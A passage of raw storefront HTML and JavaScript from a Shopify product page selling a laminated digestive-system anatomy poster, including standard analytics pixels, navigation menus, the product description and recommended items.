[{"id":"755040534","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-755365731\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-755365731\\\/H-9mCJuwqJcBEOPul-gC\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-755365731\\\/1EaQCJiwqJcBEOPul-gC\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-755365731\\\/ndPRCJqvqJcBEOPul-gC\\\",\\\"MC-LVZV3FKMGL\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-755365731\\\/UUktCJevqJcBEOPul-gC\\\",\\\"MC-LVZV3FKMGL\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-755365731\\\/JTiuCJSvqJcBEOPul-gC\\\",\\\"MC-LVZV3FKMGL\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-755365731\\\/ftQpCJ6wqJcBEOPul-gC\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-755365731\\\/K2_RCJ2vqJcBEOPul-gC\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"144802070","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Denoyer-Geppert Science Company","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"denoyer-geppert-science-company.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/denoyer.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":19.0,"currencyCode":"USD"},"product":{"title":"2150-08 Digestive System","vendor":"Scientific Publishing","id":"7232436801","untranslatedTitle":"2150-08 Digestive System","url":"\/products\/digestive-system-poster","type":"Chart\/Poster"},"id":"22808620609","image":{"src":"\/\/denoyer.com\/cdn\/shop\/products\/2150-08.jpg?v=1471444618"},"sku":"2150-08","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://denoyer.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"13376639","storefrontBaseUrl":"https:\/\/denoyer.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":19.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"2150-08 Digestive System\",\"vendor\":\"Scientific Publishing\",\"id\":\"7232436801\",\"untranslatedTitle\":\"2150-08 Digestive System\",\"url\":\"\/products\/digestive-system-poster\",\"type\":\"Chart\/Poster\"},\"id\":\"22808620609\",\"image\":{\"src\":\"\/\/denoyer.com\/cdn\/shop\/products\/2150-08.jpg?v=1471444618\"},\"sku\":\"2150-08\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7232436801,"gid":"gid:\/\/shopify\/Product\/7232436801","vendor":"Scientific Publishing","type":"Chart\/Poster","handle":"digestive-system-poster","variants":[{"id":22808620609,"price":1900,"name":"2150-08 Digestive System","public_title":null,"sku":"2150-08"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7232436801,"requestId":"5e62da1e-ddbc-4d76-89a9-c8bcbc080e1a-1769163038"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 13376639,
      theme_id: 107111297,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//denoyer.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//denoyer.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//denoyer.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":13376639,"isMerchantRequest":null,"themeId":107111297,"themeCityHash":"1420306683548874998","contentLanguage":"en","currency":"USD","eventMetadataId":"a799d37b-8245-435b-b3cd-7616a07c557f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7232436801,"requestId":"5e62da1e-ddbc-4d76-89a9-c8bcbc080e1a-1769163038","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":22808620609,"productId":7232436801,"productGid":"gid:\/\/shopify\/Product\/7232436801","name":"2150-08 Digestive System","price":"19.00","sku":"2150-08","brand":"Scientific Publishing","variant":null,"category":"Chart\/Poster","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":22808620609,"productId":7232436801,"productGid":"gid:\/\/shopify\/Product\/7232436801","name":"2150-08 Digestive System","price":"19.00","sku":"2150-08","brand":"Scientific Publishing","variant":null,"category":"Chart\/Poster","nonInteraction":true,"remote":false,"referer":"https:\/\/denoyer.com\/products\/digestive-system-poster"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//denoyer.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://denoyer.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="13376639"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="107111297"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://denoyer.com/api/collect"
></script>
</head>

<body id="2150-08-digestive-system" class="template-product" >

  <header class="site-header" role="banner">
    <div class="wrapper">

      <div class="grid--full">
        <div class="grid-item large--one-half">
          
            <div class="h1 header-logo" itemscope itemtype="http://schema.org/Organization">
          
            
              <a href="/" itemprop="url">
                <img src="//denoyer.com/cdn/shop/t/2/assets/logo.png?v=70852977804393975911465575137" alt="Denoyer-Geppert Science Company" itemprop="logo">
              </a>
            
          
            </div>
          
        </div>

        <div class="grid-item large--one-half text-center large--text-right">
          
            <div class="site-header--text-links">
              
                Call us at 800-621-1014   Free Shipping USA - FREE freight on orders over $200 or call 847-965-9600 for international <br><a href="https://denoyer.com/blogs/news">Our Company Blog |</a>
              

              
                <span class="site-header--meta-links medium-down--hide">
                  
                    <a href="/account/login" id="customer_login_link">Sign in</a>
                    <span class="site-header--spacer">or</span>
                    <a href="/account/register" id="customer_register_link">Create an Account</a>
                  
                </span>
              
            </div>

            <br class="medium-down--hide">
          

          <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>


          <a href="/cart" class="header-cart-btn cart-toggle">
            <span class="icon icon-cart"></span>
            Cart <span class="cart-count cart-badge--desktop hidden-count">0</span>
          </a>
        </div>
      </div>

    </div>
  </header>

  <nav class="nav-bar" role="navigation">
    <div class="wrapper">
      <form action="/search" method="get" class="search-bar" role="search">
  <input type="hidden" name="type" value="product">

  <input type="search" name="q" value="" placeholder="Search all products..." aria-label="Search all products...">
  <button type="submit" class="search-bar--submit icon-fallback-text">
    <span class="icon icon-search" aria-hidden="true"></span>
    <span class="fallback-text">Search</span>
  </button>
</form>

      <ul class="site-nav" id="accessibleNav">
  
  <li class="large--hide">
    <a href="/">Home</a>
  </li>
  
  
    
    
      <li >
        <a href="/collections/autographed-anatomy">Autographed Anatomy</a>
      </li>
    
  
    
    
      <li class="site-nav--has-dropdown" aria-haspopup="true">
        <a href="/collections/premier-skeletons/Academic+Kinesiology+UltraFlex">
          Premier Skeletal
          <span class="icon-fallback-text">
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </span>
        </a>
        <ul class="site-nav--dropdown">
          
            <li ><a href="/collections/premier-skeletons">Premier Skeletons</a></li>
          
        </ul>
      </li>
    
  
    
    
      <li >
        <a href="/collections/on-sale">On Sale / Closeout / Special Offers</a>
      </li>
    
  
    
    
      <li class="site-nav--has-dropdown" aria-haspopup="true">
        <a href="/collections/anatomy">
          Anatomy
          <span class="icon-fallback-text">
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </span>
        </a>
        <ul class="site-nav--dropdown">
          
            <li ><a href="/collections/anatomy/Skeletal">Skeletal</a></li>
          
            <li ><a href="/collections/anatomy/Muscular-System">Muscular</a></li>
          
            <li ><a href="/collections/anatomy/Cardiovascular-System">Cardiovascular</a></li>
          
            <li ><a href="/collections/anatomy/Nervous-System">Nervous</a></li>
          
            <li ><a href="/collections/anatomy/Special-Senses">Special Senses</a></li>
          
            <li ><a href="/collections/anatomy/Digestive-System">Digestive</a></li>
          
            <li ><a href="/collections/anatomy/Respiratory-System">Respiratory</a></li>
          
            <li ><a href="/collections/anatomy/Urinary-System">Urinary</a></li>
          
            <li ><a href="/collections/anatomy/Reproductive-System">Reproductive</a></li>
          
            <li ><a href="/collections/anatomy/Head-&-Neck">Head &amp; Neck</a></li>
          
            <li ><a href="/collections/anatomy/Torsos">Torsos</a></li>
          
            <li ><a href="/collections/anatomy/Upper-Extremity">Upper Extremity</a></li>
          
            <li ><a href="/collections/anatomy/Lower-Extremity">Lower Extremity</a></li>
          
        </ul>
      </li>
    
  
    
    
      <li class="site-nav--has-dropdown" aria-haspopup="true">
        <a href="/collections/anatomy/Skeletal+skeletons">
          Skeletal
          <span class="icon-fallback-text">
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </span>
        </a>
        <ul class="site-nav--dropdown">
          
            <li ><a href="/collections/anatomy/Skull">Skulls</a></li>
          
            <li ><a href="/collections/anatomy/Spine">Spines</a></li>
          
            <li ><a href="/collections/anatomy/Articulated-Skeletons">Articulated Skeletons</a></li>
          
            <li ><a href="/collections/anatomy/Disarticulated-Skeleton">Disarticulated Skeletons</a></li>
          
            <li ><a href="/collections/anatomy/Pelvis">Pelvis</a></li>
          
            <li ><a href="/collections/anatomy">limbs</a></li>
          
        </ul>
      </li>
    
  
    
    
      <li class="site-nav--has-dropdown" aria-haspopup="true">
        <a href="/collections/charts">
          Charts
          <span class="icon-fallback-text">
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </span>
        </a>
        <ul class="site-nav--dropdown">
          
            <li ><a href="/collections/charts">Anatomy</a></li>
          
            <li ><a href="/collections/charts">Clinical Education</a></li>
          
            <li ><a href="/collections/charts/Periodic-Tables">Chemistry</a></li>
          
            <li ><a href="/collections/charts/zoology+botany">Biology</a></li>
          
        </ul>
      </li>
    
  
    
    
      <li >
        <a href="/collections/biology">Biology</a>
      </li>
    
  
    
    
      <li class="site-nav--has-dropdown" aria-haspopup="true">
        <a href="/collections/chemistry">
          Chemistry
          <span class="icon-fallback-text">
            <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </span>
        </a>
        <ul class="site-nav--dropdown">
          
            <li ><a href="/collections/chemistry">Organic &amp; Biochemistry</a></li>
          
            <li ><a href="/collections/chemistry">Atoms &amp; Molecules</a></li>
          
        </ul>
      </li>
    
  
    
    
      <li >
        <a href="/collections/on-sale">NEW</a>
      </li>
    
  

  
    
      <li class="customer-navlink large--hide"><a href="/account/login" id="customer_login_link">Sign in</a></li>
      <li class="customer-navlink large--hide"><a href="/account/register" id="customer_register_link">Create an Account</a></li>
    
  
</ul>

    </div>
  </nav>

  <div id="mobileNavBar">
    <div class="display-table-cell">
      <a class="menu-toggle mobileNavBar-link"><span class="icon icon-hamburger"></span>Menu</a>
    </div>
    <div class="display-table-cell">
      <a href="/cart" class="cart-toggle mobileNavBar-link">
        <span class="icon icon-cart"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
  </div>

  <main class="wrapper main-content" role="main">

    



<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span class="divider" aria-hidden="true">&rsaquo;</span>
    <span class="breadcrumb--truncate">2150-08 Digestive System</span>

  
</nav>



<div class="grid" itemscope itemtype="http://schema.org/Product">
  <meta itemprop="url" content="https://denoyer.com/products/digestive-system-poster">
  <meta itemprop="image" content="//denoyer.com/cdn/shop/products/2150-08_grande.jpg?v=1471444618">

  <div class="grid-item large--two-fifths">
    <div class="grid">
      <div class="grid-item large--eleven-twelfths text-center">
        <div class="product-photo-container" id="productPhoto">
          
          <img id="productPhotoImg" src="//denoyer.com/cdn/shop/products/2150-08_large.jpg?v=1471444618" alt="2150-08 Digestive System"  data-zoom="//denoyer.com/cdn/shop/products/2150-08_1024x1024.jpg?v=1471444618">
        </div>
        

      </div>
    </div>

  </div>

  <div class="grid-item large--three-fifths">

    <h2 itemprop="name">2150-08 Digestive System</h2>
	<span class="variant-sku"></span>
    
    

    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">

      

      <meta itemprop="priceCurrency" content="USD">
      <meta itemprop="price" content="19.0">

      <ul class="inline-list product-meta">
        <li>
          <span id="productPrice" class="h1">
            







<small aria-hidden="true">$19<sup>00</sup></small>
<span class="visually-hidden">$19.00</span>

          </span>
        </li>
        
        
          <li class="product-meta--review">
            <span class="shopify-product-reviews-badge" data-id="7232436801"></span>
          </li>
        
      </ul>

      <hr id="variantBreak" class="hr--clear hr--small">

      <link itemprop="availability" href="http://schema.org/InStock">

      <form action="/cart/add" method="post" enctype="multipart/form-data" id="addToCartForm">
        <select name="id" id="productSelect" class="product-variants">
          
            

              <option  selected="selected"  data-sku="2150-08" value="22808620609">Default Title - $19.00 USD</option>

            
          
        </select>

        
          <label for="quantity" class="quantity-selector">Quantity</label>
          <input type="number" id="quantity" name="quantity" value="1" min="1" class="quantity-selector">
        

        <button type="submit" name="add" id="addToCart" class="btn">
          <span class="icon icon-cart"></span>
          <span id="addToCartText">Add to Cart</span>
        </button>
        
          <span id="variantQuantity" class="variant-quantity"></span>
        
      </form>

      <hr>

    </div>

    <div class="product-description rte" itemprop="description">
      <meta charset="utf-8">
<div class="style5">Laminated Scientific Anatomy Poster Chart!</div>
<div class="style5">Painstakingly researched and executed by today’s top medical illustrators, our up-to-date chart boasts a fresh, consistent style and contemporary look.  Full-coverage 1.5 mil lamination with sealed edges.  Virtually impervious to moisture.  Write-on/wipe-off using dry-erase markers (not included).  Convenient poster format measuring 22x28 inches (56x 71cm).</div>
    </div>

    
      



<div class="social-sharing is-default" data-permalink="https://denoyer.com/products/digestive-system-poster">

  
    <a target="_blank" href="//www.facebook.com/sharer.php?u=https://denoyer.com/products/digestive-system-poster" class="share-facebook">
      <span class="icon icon-facebook"></span>
      <span class="share-title">Share</span>
      
        <span class="share-count">0</span>
      
    </a>
  

  
    <a target="_blank" href="//twitter.com/share?text=2150-08%20Digestive%20System&amp;url=https://denoyer.com/products/digestive-system-poster;source=webclient" class="share-twitter">
      <span class="icon icon-twitter"></span>
      <span class="share-title">Tweet</span>
    </a>
  

  

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://denoyer.com/products/digestive-system-poster&amp;media=http://denoyer.com/cdn/shop/products/2150-08_1024x1024.jpg?v=1471444618&amp;description=2150-08%20Digestive%20System" class="share-pinterest">
        <span class="icon icon-pinterest"></span>
        <span class="share-title">Pin it</span>
        
          <span class="share-count">0</span>
        
      </a>
    

    
      <a target="_blank" href="//fancy.com/fancyit?ItemURL=https://denoyer.com/products/digestive-system-poster&amp;Title=2150-08%20Digestive%20System&amp;Category=Other&amp;ImageURL=//denoyer.com/cdn/shop/products/2150-08_1024x1024.jpg?v=1471444618" class="share-fancy">
        <span class="icon icon-fancy"></span>
        <span class="share-title">Fancy</span>
      </a>
    

  

  
    <a target="_blank" href="//plus.google.com/share?url=https://denoyer.com/products/digestive-system-poster" class="share-google">
      <!-- Cannot get Google+ share count with JS yet -->
      <span class="icon icon-google_plus"></span>
      
        <span class="share-count">+1</span>
      
    </a>
  

</div>

    

  </div>
</div>


  
  





  <hr>
  <span class="h1">We Also Recommend</span>
  <div class="grid-uniform">
    
    
    
      
        
          












<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/charts/products/thinman-sequential-anatomy-figure-flipchart" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
        <img src="//denoyer.com/cdn/shop/products/TM70_large.jpg?v=1491332342" alt="0700-00  ThinMan Sequential Human Anatomy Figure">
      </div>
    </div>

    <p>0700-00  ThinMan Sequential Human Anatomy Figure</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        







<small aria-hidden="true">$499<sup>99</sup></small>
<span class="visually-hidden">$499.99</span>

        
        
      </span>

      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="7232410625"></span>
    
  </a>

</div>

        
      
    
      
        
          












<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/charts/products/plant-morphology-wall-charts-set-of-three" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
        <img src="//denoyer.com/cdn/shop/products/1025-13_3bc9d636-4bfe-4a7d-a184-ff12ec90e6b9_large.jpg?v=1491334905" alt="1025-13  Plant Morphology Wall Charts, Set of three">
      </div>
    </div>

    <p>1025-13  Plant Morphology Wall Charts, Set of three</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        







<small aria-hidden="true">$166<sup>99</sup></small>
<span class="visually-hidden">$166.99</span>

        
        
      </span>

      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="7232421313"></span>
    
  </a>

</div>

        
      
    
      
        
          












<div class="grid-item large--one-fifth medium--one-third small--one-half on-sale">

  <a href="/collections/charts/products/1025-13-al-plant-morphology-wall-charts-set-of-three-vintage" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
        <img src="//denoyer.com/cdn/shop/products/1025-13_e2dad3f8-ec0a-4839-b5ee-0e1edbae204d_large.jpg?v=1533665730" alt="1025-13-AL VINTAGE Plant Morphology Wall Charts, Set of three">
      </div>
    </div>

    <p>1025-13-AL VINTAGE Plant Morphology Wall Charts, Set of three</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        







<small aria-hidden="true">$75<sup>00</sup></small>
<span class="visually-hidden">$75.00</span>

        
        
          <small><s>







<small aria-hidden="true">$90<sup>00</sup></small>
<span class="visually-hidden">$90.00</span>
</s></small>
        
      </span>

      
        <span class="sale-tag has-reviews">
          
          
          





Save $15



        </span>
      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="1802029793338"></span>
    
  </a>

</div>

        
      
    
      
        
          












<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/charts/products/root-wall-chart" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
        <img src="//denoyer.com/cdn/shop/products/1026-10_32bcaf0c-4ab7-4996-a516-efae463591e5_large.jpg?v=1475697197" alt="1026-01 Root Wall Chart, unmounted">
      </div>
    </div>

    <p>1026-01 Root Wall Chart, unmounted</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        







<small aria-hidden="true">$49<sup>99</sup></small>
<span class="visually-hidden">$49.99</span>

        
        
      </span>

      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="8164832321"></span>
    
  </a>

</div>

        
      
    
      
        
          












<div class="grid-item large--one-fifth medium--one-third small--one-half">

  <a href="/collections/charts/products/1026-10-root-wall-chart-mounted" class="product-grid-item">
    <div class="product-grid-image">
      <div class="product-grid-image--centered">
        
        <img src="//denoyer.com/cdn/shop/products/1026-10_68d11efe-e5fb-417b-95a7-7537058f3f44_large.jpg?v=1580401834" alt="1026-10 Root Wall Chart, mounted">
      </div>
    </div>

    <p>1026-10 Root Wall Chart, mounted</p>

    <div class="product-item--price">
      <span class="h1 medium--left">
        







<small aria-hidden="true">$69<sup>99</sup></small>
<span class="visually-hidden">$69.99</span>

        
        
      </span>

      
    </div>

    
      <span class="shopify-product-reviews-badge" data-id="4391268646970"></span>
    
  </a>

</div>

        
      
    
      
        
      
    
  </div>





  <hr>
  <div id="shopify-product-reviews" data-id="7232436801"></div>


<script src="//denoyer.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script>

  // Pre-loading product images, to avoid a lag when a thumbnail is clicked, or
  // when a variant is selected that has a variant image.
  Shopify.Image.preload(["\/\/denoyer.com\/cdn\/shop\/products\/2150-08.jpg?v=1471444618"], 'large');

  var selectCallback = function(variant, selector) {
    
    if (variant) {
  			$('.variant-sku').text(variant.sku);
		}else {
  			$('.variant-sku').empty();
		}

    var $addToCart = $('#addToCart'),
        $productPrice = $('#productPrice'),
        $comparePrice = $('#comparePrice'),
        $variantQuantity = $('#variantQuantity'),
        $quantityElements = $('.quantity-selector, label + .js-qty'),
        $addToCartText = $('#addToCartText'),
        $featuredImage = $('#productPhotoImg');

    if (variant) {
      // Update variant image, if one is set
      // Call timber.switchImage function in shop.js
      if (variant.featured_image) {
        var newImg = variant.featured_image,
            el = $featuredImage[0];
        $(function() {
          Shopify.Image.switchImage(newImg, el, timber.switchImage);
        });
      }

      // Select a valid variant if available
      if (variant.available) {
        // We have a valid product variant, so enable the submit button
        $addToCart.removeClass('disabled').prop('disabled', false);
        $addToCartText.html("Add to Cart");
        $quantityElements.show();

        // Show how many items are left, if below 10
        
        if (variant.inventory_management) {
          if (variant.inventory_quantity < 10 && variant.inventory_quantity > 0) {
            $variantQuantity.html("Only 1 left!".replace('1', variant.inventory_quantity)).addClass('is-visible');
          } else if (variant.inventory_quantity <= 0 && variant.incoming) {
            $variantQuantity.html("Will not ship until [date]".replace('[date]', variant.next_incoming_date)).addClass('is-visible');
          } else {
            $variantQuantity.removeClass('is-visible');
          }
        }
        else {
          $variantQuantity.removeClass('is-visible');
        }
        

      } else {
        // Variant is sold out, disable the submit button
        $addToCart.addClass('disabled').prop('disabled', true);
        $addToCartText.html("Sold Out");
        $variantQuantity.removeClass('is-visible');
        if (variant.incoming) {
          $variantQuantity.html("Will be in stock after [date]".replace('[date]', variant.next_incoming_date)).addClass('is-visible');
        }
        else {
          $variantQuantity.addClass('hide');
        }
        $quantityElements.hide();
      }

      // Regardless of stock, update the product price
      var customPrice = timber.formatMoney( Shopify.formatMoney(variant.price, "${{amount}}") );
      var a11yPrice = Shopify.formatMoney(variant.price, "${{amount}}");
      var customPriceFormat = ' <span aria-hidden="true">' + customPrice + '</span>';
          customPriceFormat += ' <span class="visually-hidden">' + a11yPrice + '</span>';
      
        if (variant.compare_at_price > variant.price) {
          var comparePrice = timber.formatMoney(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"));
          var a11yComparePrice = Shopify.formatMoney(variant.compare_at_price, "${{amount}}");

          customPriceFormat = ' <span aria-hidden="true">' + customPrice + '</span>';
          customPriceFormat += ' <span aria-hidden="true"><s>' + comparePrice + '</s></span>';
          customPriceFormat += ' <span class="visually-hidden"><span class="visually-hidden">Regular price</span> ' + a11yComparePrice + '</span>';
          customPriceFormat += ' <span class="visually-hidden"><span class="visually-hidden">Sale price</span> ' + a11yPrice + '</span>';
        }
      
      $productPrice.html(customPriceFormat);

      // Also update and show the product's compare price if necessary
      if ( variant.compare_at_price > variant.price ) {
        var priceSaving = timber.formatSaleTag( Shopify.formatMoney(variant.compare_at_price - variant.price, "${{amount}}") );
        
        $comparePrice.html("Save [$]".replace('[$]', priceSaving)).show();
      } else {
        $comparePrice.hide();
      }

    } else {
      // The variant doesn't exist, disable submit button.
      // This may be an error or notice that a specific variant is not available.
      $addToCart.addClass('disabled').prop('disabled', true);
      $addToCartText.html("Unavailable");
      $variantQuantity.removeClass('is-visible');
      $quantityElements.hide();
    }
  };

  jQuery(function($) {
